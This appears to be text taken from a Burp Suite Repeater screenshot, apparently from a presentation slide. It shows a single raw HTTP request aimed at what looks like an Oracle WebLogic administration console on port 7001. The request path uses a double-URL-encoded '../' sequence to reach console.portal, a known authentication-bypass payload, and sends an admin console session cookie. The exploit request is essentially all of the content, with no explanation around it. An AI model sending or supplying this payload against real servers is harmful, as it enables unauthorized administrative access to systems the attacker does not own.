 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: 172.31.20.226:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=6G7kdsnfBfVLKZRgRkgZPm1gDM0h_GJAspGXrhU_3GxcTVUV_OOS!1209878444
9 Upgrade-Insecure-Requests: 1
10
11